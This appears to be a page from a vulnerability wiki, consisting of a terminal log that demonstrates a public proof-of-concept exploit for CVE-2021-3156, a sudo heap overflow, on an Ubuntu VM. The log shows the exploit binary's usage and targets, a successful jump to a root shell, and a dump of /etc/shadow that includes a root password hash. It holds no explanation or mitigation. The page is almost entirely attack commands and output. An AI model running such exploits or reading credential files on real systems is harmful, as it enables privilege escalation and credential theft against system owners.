 ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ cat /etc/shadow
cat: /etc/shadow: Permission denied
ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(ubuntu)
# cat /etc/shadow
root:$6$zkRPQu5zsNHXig4W$rfZskxOX2sRXKYHQstXGzcpoR7Iom8v16nmF QNZN8zFgphQM.ryXbFOCRfFM3yrW8xBuv/jmoC3FG/:18658:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
PeiQi文库